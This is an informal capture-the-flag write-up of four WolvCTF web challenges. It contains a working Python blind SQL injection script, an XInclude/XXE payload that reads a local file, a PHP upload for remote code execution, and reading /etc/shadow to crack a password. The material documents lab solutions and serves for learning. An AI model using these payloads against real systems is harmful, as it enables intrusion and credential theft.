WolvCTF and i did my best.
Hello guys, our team got rank 48th when i decide to write this writeup. I had just solved 2 web. Have no time for Other up 2,3,4 challenges btw i will do it later.
Web1: Bean Cafe
We need upload 2 difference images but same the md5 hash
I found this drive which contain 2 image :d thx someone whose i dont know the name lmao
https://drive.google.com/drive/folders/1eCcMtQkHTreAJT6JmwxG10x1HbT6prY0
Uploaded it
Web2: Order Up 1
This is my script. Yeah that's all
import requests
import json
import string
a = string.printable
s = ""
url = "https://dyn-svc-order-up-xec3il0vccu5tn6p0q2n-okntin33tq-ul.a.run.app/query"
for i in range(1,100):
for j in a:
data = {
"col1":"item_name",
"order":f" (case when (ascii(substr(current_query(),{i},1))={ord(j)}) then item_name else category end)"
#(case when (ascii(substr(current_database(),0,1))>0) then item_name else category end)
}
r=requests.get(url,params=data)
if json.loads(r.text)[0]["item_name"] == "BBQ Pulled Pork Sandwich":
print("ok")
s+=j
print(s)
break
else:
print(f"[{j}]: Not OK")
Web3: Upload fun
Following this link, we saw the code

Well, they didnt check content and extension so we could upload a php file to RCE. Btw, the hard here is $hash, we didnt know what hash is. But to remember, the author dont use @error_reporting(1), so if we could make some error with file, maybe can be lecked.
I uploaded file with long name like that and got it

upload again with short filename and get flag
Web4: Username
:33
Cracked successfuly.
Now just use simple payload xxe to check. My payload is
{
"data": "<data><username><xi:include xmlns:xi=\"http://www.w3.org/2001/XInclude\" parse=\"text\" href=\"file:///app/app.py\"/></username></data>"
}
Hav new secret endpoint, now we need login and get flag. We know username is flaguser but dont know password. You can read /etc/password and /etc/shadow 

Cracked md5 hash in /etc/shadow and password was qqz3. Submit and catch











Nhận xét
Đăng nhận xét